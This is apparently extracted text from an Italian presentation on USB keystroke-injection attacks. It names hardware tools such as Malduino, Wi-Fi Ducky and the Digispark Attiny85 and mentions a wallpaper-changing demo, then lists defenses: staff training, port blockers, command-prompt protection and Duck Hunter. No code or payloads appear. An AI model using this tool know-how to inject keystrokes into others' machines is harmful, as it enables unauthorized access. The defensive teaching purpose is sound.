

Altri Strumenti
PocketAdmin
Wi-Fi Ducky
Malduino

Slide 23

Altri Strumenti – Digispark Attiny85
Estremamente economica e facilmente reperibile
Efficiente per gli script più semplici
Diversi limiti

Slide 24


Attiny 85 W Wallpaper Setter

Slide 25
Formare i dipendenti
Verificare le fonti
Chiedere identificazione
Non perdere la calma
Password e traccia digitale

Slide 26


Port Blocker
Protezione del prompt dei comandi

Slide 27

Device Control e Duck Hunter

Slide 28
Conclusioni e sviluppi Futuri

